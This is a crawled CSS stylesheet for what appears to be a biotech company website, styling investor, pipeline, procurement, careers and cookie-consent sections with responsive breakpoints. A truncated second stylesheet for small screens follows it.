.c-table01 .c-list li:nth-of-type(6) {
  width: 150px;
}

.c-table02 .c-title {
  background: #eeeeee;
}
.c-table02 .c-list {
  border-bottom: 1px solid #eeeeee;
}
.c-table02 .c-title li:nth-of-type(1),
.c-table02 .c-list li:nth-of-type(1) {
  width: 23%;
}
.c-table02 .c-title li:nth-of-type(4),
.c-table02 .c-title li:nth-of-type(5),
.c-table02 .c-title li:nth-of-type(6),
.c-table02 .c-list li:nth-of-type(4),
.c-table02 .c-list li:nth-of-type(5),
.c-table02 .c-list li:nth-of-type(6) {
  width: 17%;
}
.c-table02 .c-title li:nth-of-type(2),
.c-table02 .c-title li:nth-of-type(3),
.c-table02 .c-list li:nth-of-type(2),
.c-table02 .c-list li:nth-of-type(3) {
  width: 13%;
}

.c-follow {
  width: 120px;
  padding: 10px;
  box-sizing: border-box;
  border: 1px solid #d7d7d7;
  background: #fff;
  position: fixed;
  right: 10px;
  bottom: 20%;
  z-index: 10;
}

/* ---------------------------公司治理------------------------ */
.more-pro {
  display: none;
}
.more-pro.dis {
  display: block;
}

/* ----------------------media ------------------------------*/
.swiper-pagination.swiper-pagination-media.swiper-pagination-bullets {
  width: 100%;
  text-align: left;
}
.swiper-pagination-media
  .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #1e55a8;
}
.swiper-pagination-media .swiper-pagination-bullet {
  background: #cacaca;
}
.trainFound-bg {
  height: calc(40vh);
  min-height: 300px;
}

/* ----------------------------media-detail--------------------------------- */
.meaidDetail-tit a:hover {
  color: #1f1f1f;
}

/* ----------------------Investor------------------------------*/
.inv-kv {
  height: calc(55vh);
  min-height: 400px;
}
.inv-bg {
  background: url(../images/investor/invs-kv.jpg) right center no-repeat;
  background-size: cover;
}
.inv-kv .poabsolute-h50.dj-set {
  top: 10%;
}
.height255 {
  height: 255px;
}
.invTable tr.invTab-tit {
  color: #fff;
  background: #1e55a8;
}
.invTable th {
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 12px;
  width: 15.44%;
}
.invTable .bgfff:hover,
.invTable .bgf3f3f3:hover {
  background: #edf2f9;
  color: #1e55a8;
}
.invTable .bgfff th,
.invTable .bgf3f3f3 th {
  font-size: 18px;
}
.invContact-kv {
  height: calc(50vh);
  min-height: 300px;
  background: url(../images/investor/contact-kv.jpg) 50% center no-repeat;
  background-size: cover;
}
.invContact-kv .poabsolute-h50 {
  right: 10%;
}
.invContact-kv a:hover {
  opacity: 0.6;
}
.inv-shares .bg134592 .area_33 {
  min-height: 65px;
}

/* -------------------------pipeline------------------------------- */
.pip-bg {
  background: url(../images/pipeline/pipeline-kv.jpg) right center no-repeat;
  background-size: cover;
}
.pip-tab a {
  position: relative;
}
.pip-tab #current {
  color: #1e55a8;
  font-weight: 600;
}
.pip-tab #current::before {
  content: "";
  width: calc(100% - 80px);
  height: 4px;
  background: #1e55a8;
  position: absolute;
  bottom: 0;
  left: 40px;
}
.pip-tab a:hover:before {
  content: "";
  width: calc(100% - 80px);
  height: 4px;
  background: #1e55a8;
  position: absolute;
  bottom: 0;
  left: 40px;
}
.pipCade {
  min-height: 100px;
}
.cadeProcess {
  width: calc(100% - 19%);
  float: right;
}
.pipPack a {
  border-top: 1px solid #e6e6e6;
}
.pipShowlis .triangle-up {
  position: absolute;
  top: -5px;
  left: 10px;
}
.pipShowlis .rightSet {
  left: auto;
  right: 10px;
}
.pipShowlis {
  display: none;
}
.miin-height {
  min-height: 150px;
}

/* ---------------------partnering----------------------- */
.par-bg {
  background: url(../images/partnering/index-kv.jpg) 72% center no-repeat;
  background-size: cover;
}
.par-bg .poabsolute-wh50 {
  left: 75%;
}
.parMore {
  height: 50px;
  line-height: 50px;
  border: 1px solid #dcdcdc;
}
.parCaseCade .pipShowlis .triangle-up {
  top: 12px;
  left: 25%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.parCaseCade .pipShowlis .rightSet,
.parCaseCade3 .pipShowlis .rightSet {
  left: 75%;
}
.parCaseCade2 .pipShowlis .triangle-up {
  top: 12px;
  left: 16%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.parCaseCade2 .pipShowlis .centerSet {
  left: 50%;
}
.parCaseCade2 .pipShowlis .rightSet {
  left: 83%;
}
.parCaseCade3 .line-e2e2e2no {
  width: 90%;
}
.parCaseCade3 .pipShowlis .triangle-up {
  top: 22px;
  left: 25%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.par-bg .colorfff a:hover {
  color: #000;
}
/* 6-16 */
.bujiacu {
  font-weight: normal;
  color: #ababab;
}
/*  */
/* --------------------About us----------------- */
.about-bg {
  background: url(../images/about/index-kv.jpg) center no-repeat;
  background-size: cover;
}

/* --------------------招采平台--------------------*/
.purchasing-kv {
  background: url(../images/purchasing/purchasingkv.jpg) center center no-repeat;
  background-size: cover;
}
.purchasing-title {
  padding: 20px 30px;
  box-sizing: border-box;
  position: relative;
}
.purchasing-title::before {
  content: "";
  width: calc(100% - 60px);
  height: 1px;
  background: #ececec;
  position: absolute;
  left: 30px;
  bottom: 0;
}
.purchasing-list .area_33 {
  padding: 30px;
  box-sizing: border-box;
  position: relative;
}
.purchasing-list .area_33::before {
  content: "";
  width: 1px;
  height: calc(100% - 60px);
  background: #ececec;
  position: absolute;
  top: 30px;
  right: 0;
}
.purchasing-list .area_33:last-of-type::before {
  display: none;
}
.purchasing-list .com-rows_2 {
  height: 3.55em;
  line-height: 1.8em;
}
.purchasing-btn {
  background: url(../images/purchasing/img01.jpg) center center no-repeat;
  background-size: cover;
}
.purchasing-btn a.button {
	width: 80%;
	padding: 10px 0;
	box-sizing: border-box;
}

.purchasing-txtbox {
  overflow-x: hidden;
  overflow-y: auto;
  word-break: break-all;
}
/* 采购平台 */
.hoverddedec:hover {
  background: #ddedec;
}
.min265{
  min-height: 265px;
}


/* --------------------20230518改版--------------------*/
.padding15_20 { padding:15px 20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }

.rd-index h4 { font-size: 22px }

.pipeline-bg { background: url(/images/RD/pipeline-kv.jpg) center center no-repeat; background-size: cover }
.pipeline-con { height: calc(80vh); min-height: 500px; background: url(/images/RD/pipeline-img01.jpg) center center no-repeat; background-size: cover }
.pipeline-con .container { height: 100%; padding-top: calc(15vh); box-sizing: border-box }
.pipeline-con-list { padding-bottom: calc(10vh); box-sizing: border-box }
.pipeline-con .container ul { display: flex; justify-content: space-between }

.pipeline-select select { height: 40px; line-height: 40px; border-bottom: 3px solid #134aa5; padding: 0 60px 0 20px; background: #f5f5f5; color: #134aa5 }
.pipeline-select { display: inline-block; position: relative }
.pipeline-select::before { font-family: "iconfont" !important; content: "\ea03"; color: #134aa5; position: absolute; top: 10px; right: 20px; pointer-events: none }

.pipeline-list-con { min-width: 960px }
.pipeline-list { position: relative }
.pipeline-list .line span { width: 1px; height: calc(100% - 52px); background: rgba(0, 0, 0, 0.1); position: absolute; top: 52px }
.pipeline-list .line span.line0{display:none}

.pipeline-list-del { padding: 10px 20px 20px; box-sizing: border-box } 
.pipeline-list-del li { position: relative }
.pipeline-list-del li a { display: block; padding: 0 20px 5px; border: 1px solid #fff; box-sizing: border-box; margin-top: 10px; background: #fff; border-radius: 10px; }
.pipeline-list-del li a.cur { border: 1px solid #134aa5 }
.pipeline-list-del li a p { line-height: 1.3em; margin-top: 5px }
.pipeline-list .width20:first-of-type .pipeline-list-pop { left: 0; margin-left: 0 }
.pipeline-list .width20:last-of-type .pipeline-list-pop { left: auto; margin-left: 0; right: 0 }
.pipeline-list-pop { width: 400px; background: #fff; border-radius: 10px; padding: 0 30px 30px; box-sizing: border-box; position: absolute; left: 50%; margin-left: -200px; top: 100%; z-index: 101; box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); display: none }
.pipeline-list-pop .icon-close { position: absolute; top: 15px; right: 15px; z-index: 102; transition: all 0.2s; cursor: pointer }
.pipeline-list-pop .icon-close:hover { transform: rotate(90deg) }
.plist-pop-li { margin-top: 20px; padding-bottom: 20px; border-bottom: 1px solid rgba(0, 0, 0, 0.1) }
.pipeline-list-pop .plist-pop-li:last-of-type { padding-bottom: 0; border-bottom: 0 }

.resources-kv { height: calc(100vh - 70px); min-height: 600px; background: url(../images/RD/resources-kv.jpg) center center no-repeat; background-size: cover }
.resources-lis-box { display: flex; justify-content: center }
.resources-lis { width: 220px; height: 130px; border: 1px solid #adb2b4; margin: 0 10px }

.international-con01 { background: url(/images/international/international-img02.jpg) top center no-repeat; background-size: cover }
.international-table { border-color: rgba(255, 255, 255, 0.24); color: #fff }
.international-table th, .international-table td { padding: 10px }
.international-table th { background: #2264c8; font-size: 16px; font-weight: bold }
.international-table td { background: #395c9d; font-size: 12px }


.innews-swiper .swiper-slide::before { content: ""; width: 100%; height: 60%; position: absolute; bottom: 0; left: 0; background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.4)); background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.4)) }
.innews-txt { color: #fff; width: 100%; padding: 0 80px 15px 15px; box-sizing: border-box; position: absolute; left: 0; bottom: 0; z-index: 2 }
.innews-swiper .swiper-pagination-fraction { color: #fff; width: auto; left: auto; bottom: 15px; right: 15px }
.innews-swiper .swiper-pagination-current { display: inline-block; font-size: 16px; font-weight: bold; margin-top: -5px; float: left; }
.innews-swiper .swiper-pagination-total { font-size: 12px }

.activity-swiper, .trainee-swiper { margin-top: 20px!important; padding-bottom: 30px!important }
.activity-swiper .swiper-pagination-bullet:only-child, .trainee-swiper .swiper-pagination-bullet:only-child { display: none }

.post-list .bg { height: 380px; background-position: bottom center; background-repeat: no-repeat; background-size: cover; transition: all 0.3s }
.post-list01 .bg { background-image: url(../images/development/campus-p01.jpg) }
.post-list02 .bg { background-image: url(../images/development/campus-p02.jpg) }
.post-list03 .bg { background-image: url(../images/development/campus-p03.jpg) }
.post-list04 .bg { background-image: url(../images/development/campus-p04.jpg) }
.post-title { top: 24% }
.post-list01 .post-title h3 { background-image:-webkit-linear-gradient(bottom,#0c9fff,#0434ff); -webkit-background-clip:text; -webkit-text-fill-color:transparent }
.post-list02 .post-title h3 { background-image:-webkit-linear-gradient(bottom,#ffeeb9,#ffffff); -webkit-background-clip:text; -webkit-text-fill-color:transparent }
.post-list:hover .bg { transform: scale(1.05) } 

.post-list .pop { padding-bottom: 50px; bottom: -100%; font-size: 12px; transition: all 0.5s }
.post-list:hover .pop { bottom: 0 }
.post-list .pop img { width: 70px; height: 70px; margin: auto; border: 6px solid #fff }
.post-list03 .pop::before { content: ""; width: 100%; height: 100%; position: absolute; bottom: 0; left: 0; background: -webkit-linear-gradient(rgba(255,255,255,0), rgba(255,255,255,0.9)); background: linear-gradient(rgba(255,255,255,0), rgba(255,255,255,0.9)); z-index: 2 }
.post-list04 .pop::before { content: ""; width: 100%; height: 100%; position: absolute; bottom: 0; left: 0; background: -webkit-linear-gradient(rgba(60,113,249,0), rgba(60,113,249,0.7)); background: linear-gradient(rgba(60,113,249,0), rgba(60,113,249,0.7)); z-index: 2 }

.p-icons { width: auto; height: 22px }

.ii-list { padding-left: 26px; box-sizing: border-box }
.ii-list li { list-style-type: square; list-style-position: outside }

.aindex-height01 { height: 250px }
.aindex-height01 img, .aindex-height02 img { width: 100%; min-height: 100%; object-fit: cover }
.aindex-height02 { height: 270px }
.aindexstrategy-kv { background: url(/images/about/showlis4.jpg) right center no-repeat; background-size: auto 100% }
.about-sctx { background: url(/images/about/about-sctx01.jpg) right center no-repeat; background-size: cover }
.leading01{
  line-height: 250px;
}



.bluefff{
  background: #134290;
  color: #fff;
  padding: 1px 4px;
  border-radius: 5px;
}
.bgf0f0f0{
  background-color: #f0f0f0;
}
.s_flex{
  display: flex;
  align-items: center;
  justify-content: space-between;
}

  /* 滚动条整体样式 */  
  .scollline::-webkit-scrollbar {  
  width: 4px; /* 宽度 */  
  height: 4px; /* 高度（仅对垂直滚动条有效） */  
}  

/* 滚动条滑块 */  
.scollline::-webkit-scrollbar-thumb {
  background: #fff;
  /*滑块颜色*/border-radius: 3px;
 
}  

/* 滚动条轨道 */  
.scollline::-webkit-scrollbar-track {  
  background: #e2e2e2; /* 轨道颜色 */  
  border-radius: 10px; /* 圆角 */  
  box-shadow: inset 0 0 6px rgba(0,0,0,0.3); /* 阴影效果 */  
}  

/* 滚动条两端按钮（仅在Windows和macOS下有效） */  
.scollline::-webkit-scrollbar-button {  
  background: #e2e2e2; /* 按钮颜色 */  
  display: none; /* 隐藏按钮 */  
}  

/* 滚动条两端的小块（仅在Windows下有效） */  
.scollline::-webkit-scrollbar-corner {  
  background: #e2e2e2; /* 颜色 */  
}  

/* 当鼠标悬停在滑块上时 */  
/* .scollline::-webkit-scrollbar-thumb:hover {  
  background: #134290; 
} */

.bottomicon{
  color: #fff;
  position: absolute;
  bottom: 15px;
  left: 20px;
  border: 1px solid #819ac4;
  line-height: 1em;
  padding: 6px 12px;
  border-radius: 14px;
  cursor: pointer;
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  width: 1em;
  height: 1em;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  overflow: hidden;

  /*position: relative;
  */
}
.bottomicon:hover{
  width: 8.3em;
}
.bottomicon:hover span{
  /* display: inline; */
  opacity: 1;
}
.bottomicon:hover .icon-jia{
  /* display: inline; */
  opacity: 0;
}
.bottomicon .icon-jia{
  /* display: inline; */
  opacity: 1;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}


.bottomicon span{
  /*display: inline-block;
  width: 0;
  overflow: hidden;
  *//*display: none;
  */opacity: 0;
  transition: all 0.6s;
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -ms-transition: all 0.6s;
  -o-transition: all 0.6s;
}
.bottomicon i{
  position: absolute;
    right: 10px;
    z-index: 3;
    top: 6px;
}
.hovertextdiv{
  overflow: hidden;
}
.textdiv{
  top: 100%;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  width: 100%;
}
.hovertextdiv:hover .textdiv{
  top: 0;
}
.t_box{
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 5;
  background-color: #00000096;
}
.t_box_children{
 padding: 50px 30px;
 box-sizing: border-box;
 background-color: #fff;
 border-radius: 8px;
 -webkit-border-radius: 8px;
 -moz-border-radius: 8px;
 -ms-border-radius: 8px;
 -o-border-radius: 8px;
}

.t_box_children{
  padding: 30px !important;
}
.tobutton{
  padding: 8px 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  cursor: pointer;
}
.bge7e7e7{
  background-color: #e7e7e7;
}
.bg134290{
  background-color: #134290;
}


  /* 滚动条整体样式 */  
  .t_box_children2::-webkit-scrollbar {  
    width: 4px; /* 宽度 */  
    height: 4px; /* 高度（仅对垂直滚动条有效） */  
  }  
  
  /* 滚动条滑块 */  
  .t_box_children2::-webkit-scrollbar-thumb {
    background: #134290;
    /*滑块颜色*/border-radius: 3px;
  
}  
  
  /* 滚动条轨道 */  
  .t_box_children2::-webkit-scrollbar-track {  
    background: #f1f1f1; /* 轨道颜色 */  
    border-radius: 10px; /* 圆角 */  
    box-shadow: inset 0 0 6px rgba(0,0,0,0.3); /* 阴影效果 */  
  }  
  
  /* 滚动条两端按钮（仅在Windows和macOS下有效） */  
  .t_box_children2::-webkit-scrollbar-button {  
    background: #f1f1f1; /* 按钮颜色 */  
    display: none; /* 隐藏按钮 */  
  }  
  
  /* 滚动条两端的小块（仅在Windows下有效） */  
  .t_box_children2::-webkit-scrollbar-corner {  
    background: #f1f1f1; /* 颜色 */  
  }  
  
  /* 当鼠标悬停在滑块上时 */  
  .t_box_children2::-webkit-scrollbar-thumb:hover {  
    background: #134290; /* 滑块颜色 */  
  }
.imgicon{
  position: absolute;
  right: -25px;
  top: -25px;
  color: #fff;
}
.color134290{
  color: #134290;
}
.s_flex h4{
  cursor: pointer;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  display: flex;
  align-items: center;
}
.s_flex h4.active{
  color: #134290;
  /* font-weight: 800; */
}
.hinput{
  padding: 10px 50px 10px 30px;
    /* color: #1e55a8; */
    background: #fff;
    border: 1px solid #1e55a8;
    border-radius: 50px;
    width: 100%;
    box-sizing: border-box;
}
.searchicon{
  right: 20px;
  cursor: pointer;
  color: #1e55a8;
}


.cookies-mask { width:100% }
.cookies-bg { position: fixed; inset: 0px; background: rgb(255, 255, 255, 0.7); z-index: 31999 }
.cookies-box { width: 100%; position: fixed; z-index: 32002; top: 0; right: 0; bottom: auto; left: 0; width: auto; height: auto; max-width: unset; overflow-y: auto; max-height: calc(100vh) }
.cookies-box.open { position: absolute; max-height: unset }
.cookies-all { background: #134290; color: #fff; padding: 30px 0; box-sizing: border-box }
.cookies-txt { line-height: 1.8 }
.cookies-txt .a01 { color: #fff; display: inline-block; border-bottom: 1px solid #fff; cursor: pointer }
.cookies-toothers { color: #fff }
.cookies-txt .a01:hover, .cookies-toothers:hover { color: rgba(255, 255, 255, 0.6)!important }
.cookies-button { margin-top: 30px }
.cookies-button a { display: inline-block; color: #134290; background: #fff; padding: 5px 40px; box-sizing: border-box; cursor: pointer }
.cookies-button a:hover { background: rgba(255, 255, 255, 0.6) }

.cookies-others { background: #fff; padding: 10px 0 30px; box-sizing: border-box }
.list-title { height: 50px; background: #134290; color: #fff; margin-top: 20px; }
.list-title h6 { display: inline-block; height: 50px; line-height: 50px; max-width: calc(100% - 140px); padding-left: 20px; box-sizing: border-box }
.list-title .iconfont { width: 50px; text-align: center; height: 50px; line-height: 50px; right: 0;cursor: pointer }
.list-title.unfold .iconfont:before, .cookies-toothers.unfold .iconfont:before { content: "\e68e" }

.cookies-table th { height: 50px; background: #134290; color: #fff; padding: 0 20px }
.cookies-table td { padding: 20px }
.cookies-table tr:nth-of-type(3), .cookies-table tr:nth-of-type(5), .cookies-table tr:nth-of-type(7) { background: #d0d9e9 }

.checkpage .cookies-bg { display: none }
.checkpage .cookies-box, .checkpage .cookies-box.open { position: static }



.wscrSectionTitleConsent {
	position: absolute;
	top: 12px;
	right: 100px;
}
.wscrSwitchValues {
	width: 65px;
	display: inline-block;
	font: inherit;
}
.wscrSwitchValues .wscrSwitchParts {
	display: block;
	overflow: hidden;
	cursor: pointer;
	/* border: 1px solid #e6e6e6; */
	border-radius: 20px;
	margin: 0;
}
.wscrSwitch input:focus+label+div .wscrSwitchParts {
	outline: 2px dotted #ffffff;
}
.wscrSwitchValues .wscrSwitchLabel {
	width: 200%;
	margin-left: -100%;
	transition: margin 0.15s ease-in-out;
}
.wscrSwitchValues .wscrSwitchLabel:before,
.wscrSwitchValues .wscrSwitchLabel:after {
	float: left;
	width: 50%;
	height: 24px;
	padding: 0;
	line-height: 24px;
	font-size: 80%;
	font-weight: normal;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.wscrSwitchValues .wscrSwitchLabel:before {
	content: "\2714";
	padding: 0 10px;
	background-color: #dc7330;
	color: #ffffff;
}
.wscrSwitchValues .wscrSwitchLabel:after {
	content: "\2716";
	padding: 0 10px;
	background-color: rgba(255,255,255,0.4);
	color: #ffffff;
	text-align: right;
}
.wscrSwitchValues .wscrSwitchToggle {
	width: 18px;
	height: 18px;
	margin: 0;
	background: #ffffff;
	border-radius: 50%;
	position: absolute;
	top: 3px;
	bottom: 0;
	left: 3px;
	right: 35px;
	transition: right 0.15s ease-in-out;
}
.wscrSwitch {
	font-family: Arial, sans-serif;
}
.wscrSwitch input[type=checkbox] {
	position: absolute;
	left: 10px;
}
.wscrSwitch input[type=checkbox]:checked~.wscrSwitchValues .wscrSwitchLabel {
	margin-left: 0;
}
.wscrSwitch input[type=checkbox]:checked~.wscrSwitchValues .wscrSwitchParts .wscrSwitchToggle {
	left: auto;
	right: 3px;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.5);
}
.wscrSwitch input[type=checkbox]:focus~.wscrSwitchValues {
	outline: thin dotted #333;
	outline: 0;
}
.wscrSwitch .wscrSwitchCheckboxLabel {
	position: absolute;
	cursor: pointer;
	display: inline-block;
	text-align: left;
	line-height: 24px;
	width: 100%;
	height: 24px;
	font-weight: 200;
}
.wscrSwitch .wscrSwitchCheckboxLabel {
	z-index: 32001;
}
.wscrHide {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute;
	width: 1px;
}

.investortab{
  border: 1px solid #d9d9d9;
  border-radius: 5px;
  background-color: #fff;
}
.investortab:hover{
  background-color: #1e55a8;
  border-color: #1e55a8;
  color: #fff;
}
.activeTab{
  background-color: #1e55a8;
  border-color: #1e55a8;
  color: #fff;
}

/*-------------------响应式css-------------------*/
@media (min-width: 1600px) {
  .container {
    width: 1350px !important;
  }
  .jindex-shapesrbg .shapeslbg-setr {
    top: 60%;
    left: 53%;
  }
  
}

@media (max-width: 1400px) {
}
@media (max-width: 1599px) {
}

@media (min-width: 1260px) and (max-width: 1599px) {
  .container {
    width: 1160px !important;
  }
  .inv-shares .bigtitle {
    font-size: 48px;
  }
  .mess_container .area_30 {
    width: 35%;
  }
  .absurveNum h2 {
    font-size: 28px;
  }
  .tz-lab {
    min-height: 277px;
  }
  .notice-kv .poabsolute-w50 {
    width: 90%;
  }
  .swiper-button-prev.weprodutSwiper-prev {
    left: -40px;
  }
  .swiper-button-next.weprodutSwiper-next {
    right: -30px;
  }

}
@media (min-width: 1000px) and (max-width: 1259px) {
  .inter-timer .spot{
    left: 6px
  }
  .inter-timer .timerline.bottom .timerline-content {
    margin-left: -29px;
    margin-top: -5px;
    background: #2280c8;
}
  .inter-timer .timerline-content{
    padding: 10px;
  }
  .container {
    width: 960px !important;
  }
  .waper-height .line-height1_5em {
    line-height: 1.1em;
    font-size: 20px;
  }
  .waper-height .paddingtop30.width90,
  .waper-height .iconfont.icon-next {
    padding-top: 15px;
  }
  .pagination-newsSwiper {
    left: 86%;
  }
  .com-link .iconfont.icon-next {
    padding-top: 20px;
  }
  /* .waper-height40 {height: 249px!important;} */
  .waper-height40 .paddingtop30.width90,
  .waper-height40 .iconfont.icon-next {
    padding-top: 10px;
  }
  .inv-shares .bigtitle {
    font-size: 40px;
  }
  .inv-shares .area_35 {
    width: 30%;
  }
  .inv-shares .area_40 {
    width: 45%;
  }
  .mess_container .area_30 {
    width: 40%;
  }
  .mess_container .area_65 {
    width: 60%;
  }
  .par-bg .poabsolute-wh50 {
    left: 73%;
  }
  .absurveNum .area_50 { width: 100%; float: none; min-height: auto; padding-bottom: 20px; margin-bottom: 10px; position: relative }
  .absurveNum .area_50::before { content: ""; width: 50%; height: 1px; background: rgba(0, 0, 0, 0.1); position: absolute; bottom: 0; left: 25% }
  .absurveNum .area_50:last-of-type::before { display: none }
  .absurveNum h2,
  .absurveNum .h2 {
    font-size: 26px;
  }
  .absurveNum h5 {
    font-size: 16px;
  }
  .absurveNum h5.fontSize12 {
    font-size: 12px;
  }
  .indexNew .width55 {
    width: 70%;
    font-size: 20px;
    padding-top: 10px;
  }
  .swPro-txt {
    padding: 20px;
  }
  .hotlab {
    font-size: 14px;
  }
  .tz-lab {
    min-height: 274px;
  }
  .jians-con {
    width: 90%;
  }
  .jians-con .h4 {
    font-size: 25px;
  }
  .indexNew h4 {
    font-size: 20px;
  }
  .notice-kv .poabsolute-w50 {
    width: 90%;
  }
  .swiper-button-prev.weprodutSwiper-prev {
    left: 0;
  }
  .swiper-button-next.weprodutSwiper-next {
    right: 10px;
  }
  .swiper-button-prev.social-prev {
    left: -20px;
  }
  .swiper-button-next.social-next {
    right: -5px;
  }
  .rd-index h4.mo_fontSize20 {
    font-size: 20px;
  }
  .aboutcode.margintop20.marginbottom20 {
	  margin-top: 0;
  }
  .fuj-btn {
    float: none !important;
    display: block;
  }
  .eh-lis li .txt-jp .h4 {
    font-size: 24px;
  }
  .eh-lis li .txt-jp .paddingbottom15 {
    padding-bottom: 10px;
  }
  .inter-timer .triangle-widthset .triangle {
    width: 165%;
  }
  .inter-timer .triangle-widthset .spot {
    left: 108px;
  }

  .nav .menuLi {
    margin: 0 5px;
  }
}

@media (min-width: 801px) and (max-width: 999px) {
  .inter-timer .spot{
    left: 6px
  }
  .inter-timer .timerline.bottom .timerline-content {
    margin-left: -29px;
    margin-top: -5px;
    background: #2280c8;
}
  .container {
    width: 90% !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  /* .waper-height40 {height: 249px!important;} */
  .waper-height40 .paddingtop30.width90,
  .waper-height40 .iconfont.icon-next {
    padding-top: 10px;
  }
  .inv-shares .bigtitle {
    font-size: 40px;
  }
  .inter-timer .timerline-content {
    width: 125%;
  }

  .nav .menuLi {
    margin: 0 5px;
  }
  
  .rd-index h4.mo_fontSize20 {
    font-size: 16px;
  }
  .aboutcode.margintop20.marginbottom20 {
  	  margin-top: 0;
	  margin-bottom: 10px;
  }
  .aboutcode p { font-size: 12px }
  .aboutcode .bigtitle { font-size: 40px }
  
  .absurveNum .area_50 { width: 100%; float: none; min-height: auto; padding-bottom: 20px; margin-bottom: 10px; position: relative }
  .absurveNum .area_50::before { content: ""; width: 50%; height: 1px; background: rgba(0, 0, 0, 0.1); position: absolute; bottom: 0; left: 25% }
  .absurveNum .area_50:last-of-type::before { display: none }
  .nav .menuLi .mainmenu ,.menuListBox a{
  
    font-size: 12px;
   
}
.inter-timer .timerline-content{
  padding: 10px;
}
}

@media (max-width: 999px) {
  .inter-timer .timerline-content{
    padding: 10px;
  }
  .container {
    width: 100% !important;
    padding-left: 20px;
    padding-right: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .waper-height .line-height1_5em,
  .com-link .width90.paddingtop30 {
    font-size: 20px;
  }
  .waper-height .paddingtop30.width90,
  .waper-height .iconfont.icon-next {
    padding-top: 10px;
  }
  .pagination-newsSwiper {
    left: 86%;
  }
  .com-link .iconfont.icon-next {
    padding-top: 0;
  }
  /* .waper-height40 {height: 249px!important;} */
  .waper-height40 .paddingtop30.width90,
  .waper-height40 .iconfont.icon-next {
    padding-top: 10px;
  }
  .waper-height40 .line-height1_5em {
    line-height: 1.1em;
  }
  .inv-shares .area_35 {
    width: 30%;
  }
  .inv-shares .area_40 {
    width: 45%;
  }
  .inv-shares .bigtitle {
    font-size: 35px;
  }
  .mess_container .area_30 {
    width: 35%;
  }
  .mess_container .area_65 {
    width: 55%;
  }
  .mo_width110 {
    width: 110%;
  }
  .par-bg .poabsolute-wh50 {
    left: 62%;
  }
  .inv-shares .bg134592 .area_33 {
    min-height: 84px;
  }
  .height255 {
    height: 300px;
  }
  /* .invContact-kv .poabsolute-h50 { left: 60%;} */
  .absurveNum h2,
  .absurveNum .h2 {
    font-size: 18px;
  }
  .absurveNum h5 {
    font-size: 16px;
  }
  .absurveNum h5.fontSize12 {
    font-size: 12px;
  }
  .view999 {
    height: 178px;
    width: 125%;
  }
  .swPro-txt {
    padding: 20px;
    min-height: 530px;
  }
  .hotlab {
    font-size: 12px;
  }
  .hotlab .h5 {
    font-size: 16px;
  }

  .jians-con {
    width: 90%;
  }
  .jians-con .h4 {
    font-size: 20px;
  }
  .jians-con li {
    font-size: 12px;
  }
  .indexNew h4 {
    font-size: 20px;
  }
  .notice-kv .poabsolute-w50 {
    width: 90%;
  }
  .foot-line.area_30 {
    width: 20%;
  } 
  .foot-line {
    padding: 10px;
  }
  .foot-line .width95 {
    width: 100%;
  }

  .swiper-button-prev.social-prev {
    left: -20px;
  }
  .swiper-button-next.social-next {
    right: -5px;
  }
  .fuj-btn {
    float: none !important;
    display: block;
  }
  .pipeline-con-list { width: calc(100% - 40px) !important; left: 20px !important }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.wenchangzpw.com/css/max800.css
body_size: 5685
content:
/* CSS Document */

/*屏幕小于等于800*/
@media ( max-width:800px ) {	
html { font-size:56% }
body { font-size:12px; font-size:1.2rem; /* 12÷10=1.2 */ line-height:160%;  font-family:webfont, "PingFang SC", "Microsoft Yahei", "微软雅黑" ,"黑体" ,"宋体", Helvetica, Arial, sans-serif }

.mo_positionRelative { position: relative!important }
.mo_positionAbsolute { position: absolute!important } 
.mo_positionStatic { position:static!important; top: 0; left: 0; -webkit-transform: translate(0, 0); -moz-transform: translate(0, 0); -ms-transform: translate(0, 0); -o-transform: translate(0, 0); transform: translate(0, 0) }
.mo_leftauto {left: auto!important;}
/* float */
.mo_fleft { float:left!important }
.mo_fright { float:right!important }
.mo_fnone { float:none!important }
/* text-align */
.mo_tleft { text-align:left!important }
.mo_tright { text-align:right!important }
.mo_tcenter { text-align:center!important }
/* text bolb*/
.mo_fontweight{font-weight: bold;}
.mo_fontSize14 { font-size:1.4rem!important;}
